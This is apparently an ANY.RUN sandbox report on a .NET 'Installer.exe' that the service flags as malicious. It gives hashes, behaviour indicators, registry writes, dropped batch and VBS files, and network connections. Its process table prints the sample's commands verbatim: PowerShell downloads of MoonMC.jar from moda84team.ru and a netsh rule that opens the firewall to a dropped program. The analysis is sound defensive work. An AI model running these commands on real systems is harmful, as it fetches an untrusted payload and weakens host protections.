| File name: | Installer.exe |
| Full analysis: | https://app.any.run/tasks/2a73fb6a-8485-424c-9fec-d31d8d95f993 |
| Verdict: | Malicious activity |
| Analysis date: | September 19, 2023, 00:13:04 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (console) Intel 80386 Mono/.Net assembly, for MS Windows |
| MD5: | 448D2471659A4D107CEA8774745146B7 |
| SHA1: | 308CE04868E72253FCF715BD7F631724B05475E5 |
| SHA256: | 974F31174D5B69A1F61A1080ED49BE026817A49FE5CD31E60121014146091A5A |
| SSDEEP: | 768:/GhU6FJL1ejx1e0B6YQWKfPM+Qdn7b7YXO:/AU2JZejx1V6YsXZ2n7b7YX |
MALICIOUS


Request from PowerShell which ran from CMD.EXE
- powershell.exe (PID: 2084)
- powershell.exe (PID: 2544)
SUSPICIOUS


Starts CMD.EXE for commands execution
- Installer.exe (PID: 2792)
Reads the Internet Settings
- Installer.exe (PID: 2792)
- powershell.exe (PID: 2084)
- powershell.exe (PID: 2544)

Executing commands from a ".bat" file
- Installer.exe (PID: 2792)
Starts application with an unusual extension
- cmd.exe (PID: 2036)
- cmd.exe (PID: 2456)
- cmd.exe (PID: 2480)
Powershell version downgrade attack
- powershell.exe (PID: 2084)
- powershell.exe (PID: 856)
- powershell.exe (PID: 2544)
- powershell.exe (PID: 2420)
Probably download files using WebClient
- cmd.exe (PID: 2036)
Starts POWERSHELL.EXE for commands execution
- cmd.exe (PID: 2036)
Uses NETSH.EXE to add a firewall rule or allowed programs
- cmd.exe (PID: 2480)
Process requests binary or script from the Internet
- powershell.exe (PID: 2084)
The process executes VB scripts
- cmd.exe (PID: 2456)
Unusual connection from system programs
- powershell.exe (PID: 2084)
- powershell.exe (PID: 2544)
The Powershell connects to the Internet
- powershell.exe (PID: 2084)
- powershell.exe (PID: 2544)
Request a resource from the Internet using PowerShell's cmdlet
- cmd.exe (PID: 2036)
INFO
Checks supported languages
- Installer.exe (PID: 2792)
- chcp.com (PID: 3980)
- chcp.com (PID: 2988)
- chcp.com (PID: 572)
Reads the computer name
- Installer.exe (PID: 2792)
Create files in a temporary directory
- Installer.exe (PID: 2792)
- cscript.exe (PID: 3948)
Reads security settings of Internet Explorer
- cscript.exe (PID: 3948)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Generic CIL Executable (.NET, Mono, etc.) (63.1) |
|---|---|---|
| .exe | | | Win64 Executable (generic) (23.8) |
| .dll | | | Win32 Dynamic Link Library (generic) (5.6) |
| .exe | | | Win32 Executable (generic) (3.8) |
| .exe | | | Generic Win/DOS Executable (1.7) |
EXIF
EXE
| Subsystem: | Windows command line |
|---|---|
| SubsystemVersion: | 4 |
| ImageVersion: | - |
| OSVersion: | 4 |
| EntryPoint: | 0xb27e |
| UninitializedDataSize: | - |
| InitializedDataSize: | 512 |
| CodeSize: | 37888 |
| LinkerVersion: | 11 |
| PEType: | PE32 |
| ImageFileCharacteristics: | Executable, 32-bit |
| TimeStamp: | 2022:09:19 09:29:44+00:00 |
| MachineType: | Intel 386 or later, and compatibles |
Total processes
61
Monitored processes
21
Malicious processes
6
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 572 | chcp 1251 | C:\Windows\System32\chcp.com | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Change CodePage Utility Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||


| 856 | powershell -Command "Invoke-WebRequest http://moda84team.ru/mmlaunch/launcher/MoonMC.jar -OutFile C:\moonmc\MoonMC.jar" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 1852 | C:\Windows\system32\net1 SESSION | C:\Windows\System32\net1.exe | — | net.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2036 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\step1.bat" | C:\Windows\System32\cmd.exe | — | Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2084 | powershell -Command "(New-Object Net.WebClient).DownloadFile('http://moda84team.ru/mmlaunch/launcher/MoonMC.jar', 'C:\moonmc\MoonMC.jar')" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | cmd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2320 | NET SESSION | C:\Windows\System32\net.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Net Command Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2372 | netsh advfirewall firewall add rule name="MoonMCEXE" dir=in action=allow program="C:\moonmc\MoonMC.exe" enable=yes | C:\Windows\System32\netsh.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Network Command Shell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2420 | powershell -Command "Invoke-WebRequest http://moda84team.ru/mmlaunch/launcher/favicon.ico -OutFile C:\moonmc\favicon.ico" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | cmd.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2456 | C:\Windows\system32\cmd.exe /c ""C:\Users\admin\AppData\Local\Temp\step2.bat" " | C:\Windows\System32\cmd.exe | — | Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
| 2480 | "C:\Windows\System32\cmd.exe" /C "C:\Users\admin\AppData\Local\Temp\step3.bat" | C:\Windows\System32\cmd.exe | — | Installer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows Command Processor Exit code: 1 Version: 6.1.7601.17514 (win7sp1_rtm.101119-1850) Modules
| |||||||||||||||
Total events
7 588
Read events
7 276
Write events
312
Delete events
0
Modification events
| (PID) Process: | (2792) Installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | ProxyBypass |
Value: 1 | |||
| (PID) Process: | (2792) Installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | IntranetName |
Value: 1 | |||
| (PID) Process: | (2792) Installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 1 | |||
| (PID) Process: | (2792) Installer.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 0 | |||
| (PID) Process: | (2084) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (3844) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2372) netsh.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (856) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2544) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
| (PID) Process: | (2420) powershell.exe | Key: | HKEY_CLASSES_ROOT\Local Settings\MuiCache\178\52C64B7E |
| Operation: | write | Name: | LanguageList |
Value: en-US | |||
Executable files
0
Suspicious files
13
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\0MPK0RHH8SDLKZOJKG9O.temp | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 2792 | Installer.exe | C:\Users\admin\AppData\Local\Temp\step2.bat | text | |
MD5:6369D6D1C18A97CE4DC3E314BF89DBE0 | SHA256:B27291DB8F3A201C5FB56E666B5AFCC0E91498E850331A0E13FB016989F6C828 | |||
| 2456 | cmd.exe | C:\Users\admin\AppData\Local\Temp\short.vbs | text | |
MD5:352D2073ED92BD9D618901967BEF9788 | SHA256:31A82C8A853C05432CBBD5309BE6DA8F89E13F7FDA3BC275BC92D9041536E100 | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 3948 | cscript.exe | C:\Users\admin\AppData\Local\Temp\MoonMC.lnk | binary | |
MD5:2889AD7A188DFA8E465F1F16BB73689A | SHA256:144F13ABA2E6FE73EDF892CCBDFBC987D95993BC638EDEAB6E0065BE70E7E59D | |||
| 856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RFfef0a.TMP | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 856 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 2544 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 2084 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\2T8ZFJ6CDZSSUP64KKWG.temp | binary | |
MD5:219900F4E3A0B4B3E1BDF364167D697E | SHA256:F953A7C5F1662C04D86C12EBA0D22A135CC0AE11BAEEE80CC5EFD325582B5F36 | |||
| 2792 | Installer.exe | C:\Users\admin\AppData\Local\Temp\step3.bat | text | |
MD5:4C9C161D788630B875B6FCB71A52C28E | SHA256:EC079289F62F19BCCBD8FA5DA53A92FF0F62D37AEB95CA071943229DA1642CF6 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
8
DNS requests
3
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2544 | powershell.exe | GET | 301 | 185.22.155.64:80 | http://moda84team.ru/mmlaunch/launcher/favicon.ico | unknown | html | 707 b | unknown |
2084 | powershell.exe | GET | 301 | 185.22.155.64:80 | http://moda84team.ru/mmlaunch/launcher/MoonMC.jar | unknown | html | 707 b | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3284 | svchost.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
2084 | powershell.exe | 185.22.155.64:80 | moda84team.ru | LLC Baxet | RU | unknown |
2084 | powershell.exe | 185.22.155.64:443 | moda84team.ru | LLC Baxet | RU | unknown |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
